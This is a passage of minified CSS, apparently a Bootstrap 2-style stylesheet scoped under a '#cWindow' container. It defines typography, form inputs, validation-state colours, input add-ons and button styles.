dt{font-weight:bold}body #cWindow dd{margin-left:10px}body #cWindow .dl-horizontal{*zoom:1}body #cWindow .dl-horizontal:before,body #cWindow .dl-horizontal:after{display:table;content:"";line-height:0}body #cWindow .dl-horizontal:after{clear:both}body #cWindow .dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body #cWindow .dl-horizontal dd{margin-left:180px}body #cWindow hr{margin:20px 0;border:0;border-top:1px solid #fafafa;border-bottom:1px solid #fff}body #cWindow abbr[title],body #cWindow abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}body #cWindow abbr.initialism{font-size:90%;text-transform:uppercase}body #cWindow blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #fafafa}body #cWindow blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}body #cWindow blockquote small{display:block;line-height:20px;color:#999}body #cWindow blockquote small:before{content:'\2014 \00A0'}body #cWindow blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #fafafa;border-left:0}body #cWindow blockquote.pull-right p,body #cWindow blockquote.pull-right small{text-align:right}body #cWindow blockquote.pull-right small:before{content:''}body #cWindow blockquote.pull-right small:after{content:'\00A0 \2014'}body #cWindow q:before,body #cWindow q:after,body #cWindow blockquote:before,body #cWindow blockquote:after{content:""}body #cWindow address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}body #cWindow a{text-decoration:none}body #cWindow a:hover,body #cWindow a:focus{text-decoration:underline}body #cWindow .img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}body #cWindow .img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}body #cWindow .img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}body #cWindow article,body #cWindow aside,body #cWindow details,body #cWindow figcaption,body #cWindow figure,body #cWindow footer,body #cWindow header,body #cWindow hgroup,body #cWindow nav,body #cWindow section{display:block}body #cWindow audio,body #cWindow canvas,body #cWindow video{display:inline-block;*display:inline;*zoom:1}body #cWindow audio:not([controls]){display:none}body #cWindow html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body #cWindow a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}body #cWindow a:hover,body #cWindow a:active{outline:0}body #cWindow sub,body #cWindow sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}body #cWindow sup{top:-0.5em}body #cWindow sub{bottom:-0.25em}body #cWindow img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}body #cWindow #map_canvas img,body #cWindow .google-maps img{max-width:none}body #cWindow button,body #cWindow input,body #cWindow select,body #cWindow textarea{margin:0;font-size:100%;vertical-align:middle}body #cWindow button,body #cWindow input{*overflow:visible;line-height:normal}body #cWindow button::-moz-focus-inner,body #cWindow input::-moz-focus-inner{padding:0;border:0}body #cWindow button,body #cWindow html input[type="button"],body #cWindow input[type="reset"],body #cWindow input[type="submit"]{-webkit-appearance:button;cursor:pointer}body #cWindow label,body #cWindow select,body #cWindow button,body #cWindow input[type="button"],body #cWindow input[type="reset"],body #cWindow input[type="submit"],body #cWindow input[type="radio"],body #cWindow input[type="checkbox"]{cursor:pointer}body #cWindow input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}body #cWindow input[type="search"]::-webkit-search-decoration,body #cWindow input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}body #cWindow textarea{overflow:auto;vertical-align:top}@media print{body #cWindow *{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}body #cWindow a,body #cWindow a:visited{text-decoration:underline}body #cWindow a[href]:after{content:" (" attr(href) ")"}body #cWindow abbr[title]:after{content:" (" attr(title) ")"}body #cWindow .ir a:after,body #cWindow a[href^="javascript:"]:after,body #cWindow a[href^="#"]:after{content:""}body #cWindow pre,body #cWindow blockquote{border:1px solid #999;page-break-inside:avoid}body #cWindow thead{display:table-header-group}body #cWindow tr,body #cWindow img{page-break-inside:avoid}body #cWindow img{max-width:100%!important}@page{margin:.5cm}body #cWindow p,body #cWindow h2,body #cWindow h3{orphans:3;widows:3}body #cWindow h2,body #cWindow h3{page-break-after:avoid}}body #cWindow form{margin:0 0 20px}body #cWindow fieldset{padding:0;margin:0;border:0}body #cWindow legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}body #cWindow legend small{font-size:15px;color:#999}body #cWindow label,body #cWindow input,body #cWindow button,body #cWindow select,body #cWindow textarea{font-size:14px;font-weight:normal;line-height:20px}body #cWindow input,body #cWindow button,body #cWindow select,body #cWindow textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}body #cWindow label{display:block;margin-bottom:5px}body #cWindow select,body #cWindow textarea,body #cWindow input[type="text"],body #cWindow input[type="password"],body #cWindow input[type="datetime"],body #cWindow input[type="datetime-local"],body #cWindow input[type="date"],body #cWindow input[type="month"],body #cWindow input[type="time"],body #cWindow input[type="week"],body #cWindow input[type="number"],body #cWindow input[type="email"],body #cWindow input[type="url"],body #cWindow input[type="search"],body #cWindow input[type="tel"],body #cWindow input[type="color"],body #cWindow .uneditable-input{display:inline-block;height:auto;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:auto;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}body #cWindow input,body #cWindow textarea,body #cWindow .uneditable-input{width:206px}body #cWindow textarea{height:auto}body #cWindow textarea,body #cWindow input[type="text"],body #cWindow input[type="password"],body #cWindow input[type="datetime"],body #cWindow input[type="datetime-local"],body #cWindow input[type="date"],body #cWindow input[type="month"],body #cWindow input[type="time"],body #cWindow input[type="week"],body #cWindow input[type="number"],body #cWindow input[type="email"],body #cWindow input[type="url"],body #cWindow input[type="search"],body #cWindow input[type="tel"],body #cWindow input[type="color"],body #cWindow .uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}body #cWindow textarea:focus,body #cWindow input[type="text"]:focus,body #cWindow input[type="password"]:focus,body #cWindow input[type="datetime"]:focus,body #cWindow input[type="datetime-local"]:focus,body #cWindow input[type="date"]:focus,body #cWindow input[type="month"]:focus,body #cWindow input[type="time"]:focus,body #cWindow input[type="week"]:focus,body #cWindow input[type="number"]:focus,body #cWindow input[type="email"]:focus,body #cWindow input[type="url"]:focus,body #cWindow input[type="search"]:focus,body #cWindow input[type="tel"]:focus,body #cWindow input[type="color"]:focus,body #cWindow .uneditable-input:focus{outline:0;outline:thin dotted \9}body #cWindow input[type="radio"],body #cWindow input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}body #cWindow input[type="file"],body #cWindow input[type="image"],body #cWindow input[type="submit"],body #cWindow input[type="reset"],body #cWindow input[type="button"],body #cWindow input[type="radio"],body #cWindow input[type="checkbox"]{width:auto;height:auto;float:none}body #cWindow input[type="file"]{height:30px;*margin-top:4px;line-height:30px}body #cWindow select{width:220px;border:1px solid #ccc;background-color:#fff;*margin-top:4px}body #cWindow select[multiple]{height:auto}body #cWindow select:focus,body #cWindow input[type="file"]:focus,body #cWindow input[type="radio"]:focus,body #cWindow input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}body #cWindow .uneditable-input,body #cWindow .uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}body #cWindow .uneditable-input{overflow:hidden;white-space:nowrap}body #cWindow .uneditable-textarea{width:auto;height:auto}body #cWindow input:-moz-placeholder,body #cWindow textarea:-moz-placeholder{color:#999}body #cWindow input:-ms-input-placeholder,body #cWindow textarea:-ms-input-placeholder{color:#999}body #cWindow input::-webkit-input-placeholder,body #cWindow textarea::-webkit-input-placeholder{color:#999}body #cWindow .radio,body #cWindow .checkbox{min-height:20px;padding-left:20px}body #cWindow .radio input[type="radio"],body #cWindow .checkbox input[type="checkbox"]{float:left;margin-left:-20px}body #cWindow .controls>.radio:first-child,body #cWindow .controls>.checkbox:first-child{padding-top:5px}body #cWindow .radio.inline,body #cWindow .checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}body #cWindow .radio.inline+.radio.inline,body #cWindow .checkbox.inline+.checkbox.inline{margin-left:10px}body #cWindow .input-mini{width:60px}body #cWindow .input-small{width:90px}body #cWindow .input-medium{width:150px}body #cWindow .input-large{width:210px}body #cWindow .input-xlarge{width:270px}body #cWindow .input-xxlarge{width:530px}body #cWindow input[class*="span"],body #cWindow select[class*="span"],body #cWindow textarea[class*="span"],body #cWindow .uneditable-input[class*="span"],body #cWindow .row-fluid input[class*="span"],body #cWindow .row-fluid select[class*="span"],body #cWindow .row-fluid textarea[class*="span"],body #cWindow .row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}body #cWindow .input-append input[class*="span"],body #cWindow .input-append .uneditable-input[class*="span"],body #cWindow .input-prepend input[class*="span"],body #cWindow .input-prepend .uneditable-input[class*="span"],body #cWindow .row-fluid input[class*="span"],body #cWindow .row-fluid select[class*="span"],body #cWindow .row-fluid textarea[class*="span"],body #cWindow .row-fluid .uneditable-input[class*="span"],body #cWindow .row-fluid .input-prepend [class*="span"],body #cWindow .row-fluid .input-append [class*="span"]{display:inline-block}body #cWindow input,body #cWindow textarea,body #cWindow .uneditable-input{margin-left:0}body #cWindow .controls-row [class*="span"]+[class*="span"]{margin-left:20px}body #cWindow input.span12,body #cWindow textarea.span12,body #cWindow .uneditable-input.span12{width:926px}body #cWindow input.span11,body #cWindow textarea.span11,body #cWindow .uneditable-input.span11{width:846px}body #cWindow input.span10,body #cWindow textarea.span10,body #cWindow .uneditable-input.span10{width:766px}body #cWindow input.span9,body #cWindow textarea.span9,body #cWindow .uneditable-input.span9{width:686px}body #cWindow input.span8,body #cWindow textarea.span8,body #cWindow .uneditable-input.span8{width:606px}body #cWindow input.span7,body #cWindow textarea.span7,body #cWindow .uneditable-input.span7{width:526px}body #cWindow input.span6,body #cWindow textarea.span6,body #cWindow .uneditable-input.span6{width:446px}body #cWindow input.span5,body #cWindow textarea.span5,body #cWindow .uneditable-input.span5{width:366px}body #cWindow input.span4,body #cWindow textarea.span4,body #cWindow .uneditable-input.span4{width:286px}body #cWindow input.span3,body #cWindow textarea.span3,body #cWindow .uneditable-input.span3{width:206px}body #cWindow input.span2,body #cWindow textarea.span2,body #cWindow .uneditable-input.span2{width:126px}body #cWindow input.span1,body #cWindow textarea.span1,body #cWindow .uneditable-input.span1{width:46px}body #cWindow .controls-row{*zoom:1}body #cWindow .controls-row:before,body #cWindow .controls-row:after{display:table;content:"";line-height:0}body #cWindow .controls-row:after{clear:both}body #cWindow .controls-row [class*="span"],body #cWindow .row-fluid .controls-row [class*="span"]{float:left}body #cWindow .controls-row .checkbox[class*="span"],body #cWindow .controls-row .radio[class*="span"]{padding-top:5px}body #cWindow input[disabled],body #cWindow select[disabled],body #cWindow textarea[disabled],body #cWindow input[readonly],body #cWindow select[readonly],body #cWindow textarea[readonly]{cursor:not-allowed;background-color:#fff}body #cWindow input[type="radio"][disabled],body #cWindow input[type="checkbox"][disabled],body #cWindow input[type="radio"][readonly],body #cWindow input[type="checkbox"][readonly]{background-color:transparent}body #cWindow .control-group.warning .control-label,body #cWindow .control-group.warning .help-block,body #cWindow .control-group.warning .help-inline{color:#c09853}body #cWindow .control-group.warning .checkbox,body #cWindow .control-group.warning .radio,body #cWindow .control-group.warning input,body #cWindow .control-group.warning select,body #cWindow .control-group.warning textarea{color:#c09853}body #cWindow .control-group.warning input,body #cWindow .control-group.warning select,body #cWindow .control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}body #cWindow .control-group.warning input:focus,body #cWindow .control-group.warning select:focus,body #cWindow .control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}body #cWindow .control-group.warning .input-prepend .add-on,body #cWindow .control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}body #cWindow .control-group.error .control-label,body #cWindow .control-group.error .help-block,body #cWindow .control-group.error .help-inline{color:#b94a48}body #cWindow .control-group.error .checkbox,body #cWindow .control-group.error .radio,body #cWindow .control-group.error input,body #cWindow .control-group.error select,body #cWindow .control-group.error textarea{color:#b94a48}body #cWindow .control-group.error input,body #cWindow .control-group.error select,body #cWindow .control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}body #cWindow .control-group.error input:focus,body #cWindow .control-group.error select:focus,body #cWindow .control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}body #cWindow .control-group.error .input-prepend .add-on,body #cWindow .control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}body #cWindow .control-group.success .control-label,body #cWindow .control-group.success .help-block,body #cWindow .control-group.success .help-inline{color:#468847}body #cWindow .control-group.success .checkbox,body #cWindow .control-group.success .radio,body #cWindow .control-group.success input,body #cWindow .control-group.success select,body #cWindow .control-group.success textarea{color:#468847}body #cWindow .control-group.success input,body #cWindow .control-group.success select,body #cWindow .control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}body #cWindow .control-group.success input:focus,body #cWindow .control-group.success select:focus,body #cWindow .control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}body #cWindow .control-group.success .input-prepend .add-on,body #cWindow .control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}body #cWindow .control-group.info .control-label,body #cWindow .control-group.info .help-block,body #cWindow .control-group.info .help-inline{color:#3a87ad}body #cWindow .control-group.info .checkbox,body #cWindow .control-group.info .radio,body #cWindow .control-group.info input,body #cWindow .control-group.info select,body #cWindow .control-group.info textarea{color:#3a87ad}body #cWindow .control-group.info input,body #cWindow .control-group.info select,body #cWindow .control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}body #cWindow .control-group.info input:focus,body #cWindow .control-group.info select:focus,body #cWindow .control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}body #cWindow .control-group.info .input-prepend .add-on,body #cWindow .control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}body #cWindow input:focus:invalid,body #cWindow textarea:focus:invalid,body #cWindow select:focus:invalid{color:#b94a48;border-color:#ee5f5b}body #cWindow input:focus:invalid:focus,body #cWindow textarea:focus:invalid:focus,body #cWindow select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}body #cWindow .form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}body #cWindow .form-actions:before,body #cWindow .form-actions:after{display:table;content:"";line-height:0}body #cWindow .form-actions:after{clear:both}body #cWindow .help-block,body #cWindow .help-inline{color:#595959}body #cWindow .help-block{display:block;margin-bottom:10px}body #cWindow .help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}body #cWindow .input-append,body #cWindow .input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}body #cWindow .input-append input,body #cWindow .input-prepend input,body #cWindow .input-append select,body #cWindow .input-prepend select,body #cWindow .input-append .uneditable-input,body #cWindow .input-prepend .uneditable-input,body #cWindow .input-append .dropdown-menu,body #cWindow .input-prepend .dropdown-menu,body #cWindow .input-append .popover,body #cWindow .input-prepend .popover{font-size:14px}body #cWindow .input-append input,body #cWindow .input-prepend input,body #cWindow .input-append select,body #cWindow .input-prepend select,body #cWindow .input-append .uneditable-input,body #cWindow .input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .input-append input:focus,body #cWindow .input-prepend input:focus,body #cWindow .input-append select:focus,body #cWindow .input-prepend select:focus,body #cWindow .input-append .uneditable-input:focus,body #cWindow .input-prepend .uneditable-input:focus{z-index:2}body #cWindow .input-append .add-on,body #cWindow .input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#fafafa;border:1px solid #ccc}body #cWindow .input-append .add-on,body #cWindow .input-prepend .add-on,body #cWindow .input-append .btn,body #cWindow .input-prepend .btn,body #cWindow .input-append .btn-group>.dropdown-toggle,body #cWindow .input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body #cWindow .input-append .active,body #cWindow .input-prepend .active{background-color:#a9dba9;border-color:#46a546}body #cWindow .input-prepend .add-on,body #cWindow .input-prepend .btn{margin-right:-1px}body #cWindow .input-prepend .add-on:first-child,body #cWindow .input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}body #cWindow .input-append input,body #cWindow .input-append select,body #cWindow .input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}body #cWindow .input-append input+.btn-group .btn:last-child,body #cWindow .input-append select+.btn-group .btn:last-child,body #cWindow .input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .input-append .add-on,body #cWindow .input-append .btn,body #cWindow .input-append .btn-group{margin-left:-1px}body #cWindow .input-append .add-on:last-child,body #cWindow .input-append .btn:last-child,body #cWindow .input-append .btn-group:last-child>.dropdown-toggle{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .input-prepend.input-append input,body #cWindow .input-prepend.input-append select,body #cWindow .input-prepend.input-append .uneditable-input{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body #cWindow .input-prepend.input-append input+.btn-group .btn,body #cWindow .input-prepend.input-append select+.btn-group .btn,body #cWindow .input-prepend.input-append .uneditable-input+.btn-group .btn{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .input-prepend.input-append .add-on:first-child,body #cWindow .input-prepend.input-append .btn:first-child{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}body #cWindow .input-prepend.input-append .add-on:last-child,body #cWindow .input-prepend.input-append .btn:last-child{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}body #cWindow .input-prepend.input-append .btn-group:first-child{margin-left:0}body #cWindow input.search-query{padding-right:14px;padding-right:4px \9;padding-left:14px;padding-left:4px \9;margin-bottom:0;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}body #cWindow .form-search .input-append .search-query,body #cWindow .form-search .input-prepend .search-query{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body #cWindow .form-search .input-append .search-query{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}body #cWindow .form-search .input-append .btn{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}body #cWindow .form-search .input-prepend .search-query{-webkit-border-radius:0 14px 14px 0;-moz-border-radius:0 14px 14px 0;border-radius:0 14px 14px 0}body #cWindow .form-search .input-prepend .btn{-webkit-border-radius:14px 0 0 14px;-moz-border-radius:14px 0 0 14px;border-radius:14px 0 0 14px}body #cWindow .form-search input,body #cWindow .form-inline input,body #cWindow .form-horizontal input,body #cWindow .form-search textarea,body #cWindow .form-inline textarea,body #cWindow .form-horizontal textarea,body #cWindow .form-search select,body #cWindow .form-inline select,body #cWindow .form-horizontal select,body #cWindow .form-search .help-inline,body #cWindow .form-inline .help-inline,body #cWindow .form-horizontal .help-inline,body #cWindow .form-search .uneditable-input,body #cWindow .form-inline .uneditable-input,body #cWindow .form-horizontal .uneditable-input,body #cWindow .form-search .input-prepend,body #cWindow .form-inline .input-prepend,body #cWindow .form-horizontal .input-prepend,body #cWindow .form-search .input-append,body #cWindow .form-inline .input-append,body #cWindow .form-horizontal .input-append{display:inline-block;*display:inline;*zoom:1;margin-bottom:0;vertical-align:middle}body #cWindow .form-search .hide,body #cWindow .form-inline .hide,body #cWindow .form-horizontal .hide{display:none}body #cWindow .form-search label,body #cWindow .form-inline label,body #cWindow .form-search .btn-group,body #cWindow .form-inline .btn-group{display:inline-block}body #cWindow .form-search .input-append,body #cWindow .form-inline .input-append,body #cWindow .form-search .input-prepend,body #cWindow .form-inline .input-prepend{margin-bottom:0}body #cWindow .form-search .radio,body #cWindow .form-search .checkbox,body #cWindow .form-inline .radio,body #cWindow .form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}body #cWindow .form-search .radio input[type="radio"],body #cWindow .form-search .checkbox input[type="checkbox"],body #cWindow .form-inline .radio input[type="radio"],body #cWindow .form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}body #cWindow .control-group{margin-bottom:10px}body #cWindow legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}body #cWindow .form-horizontal .control-group{margin-bottom:20px;*zoom:1}body #cWindow .form-horizontal .control-group:before,body #cWindow .form-horizontal .control-group:after{display:table;content:"";line-height:0}body #cWindow .form-horizontal .control-group:after{clear:both}body #cWindow .form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}body #cWindow .form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}body #cWindow .form-horizontal .controls:first-child{*padding-left:180px}body #cWindow .form-horizontal .help-block{margin-bottom:0}body #cWindow .form-horizontal input+.help-block,body #cWindow .form-horizontal select+.help-block,body #cWindow .form-horizontal textarea+.help-block,body #cWindow .form-horizontal .uneditable-input+.help-block,body #cWindow .form-horizontal .input-prepend+.help-block,body #cWindow .form-horizontal .input-append+.help-block{margin-top:10px}body #cWindow .form-horizontal .form-actions{padding-left:180px}body #cWindow .btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);float:none;height:auto;text-transform:none}body #cWindow .btn:hover,body #cWindow .btn:focus,body #cWindow .btn:active,body #cWindow .btn.active,body #cWindow .btn.disabled,body #cWindow .btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}body #cWindow .btn:active,body #cWindow .btn.active{background-color:#ccc \9}body #cWindow .btn:first-child{*margin-left:0}body #cWindow .btn:hover,body #cWindow .btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}body #cWindow .btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}body #cWindow .btn.active,body #cWindow .btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}body #cWindow .btn.disabled,body #cWindow .btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #cWindow .btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}body #cWindow .btn-large [class^="icon-"],body #cWindow .btn-large [class*=" icon-"]{margin-top:4px}body #cWindow .btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body #cWindow .btn-small [class^="icon-"],body #cWindow .btn-small [class*=" icon-"]{margin-top:0}body #cWindow .btn-mini [class^="icon-"],body #cWindow .btn-mini [class*=" icon-"]{margin-top:-1px}body #cWindow .btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}body #cWindow .btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body #cWindow .btn-block+.btn-block{margin-top:5px}body #cWindow input[type="submit"].btn-block,body #cWindow input[type="reset"].btn-block,body #cWindow input[type="button"].btn-block{width:100%}body #cWindow .btn-primary.active,body #cWindow .btn-warning.active,body #cWindow .btn-danger.active,body #cWindow .btn-success.active,body #cWindow .btn-info.active,body #cWindow .btn-inverse.active{color:rgba(255,255,255,0.75)}body #cWindow .btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}body #cWindow .btn-primary:hover,body #cWindow .btn-primary:focus,body #cWindow .btn-primary:active,body #cWindow .btn-primary.active,body #cWindow .btn-primary.disabled,body #cWindow .btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}body #cWindow .btn-primary:active,body #cWindow .btn-primary.active{background-color:#039 \9}body #cWindow .btn-warning{color:#fff;text-shadow:0 -1px 0 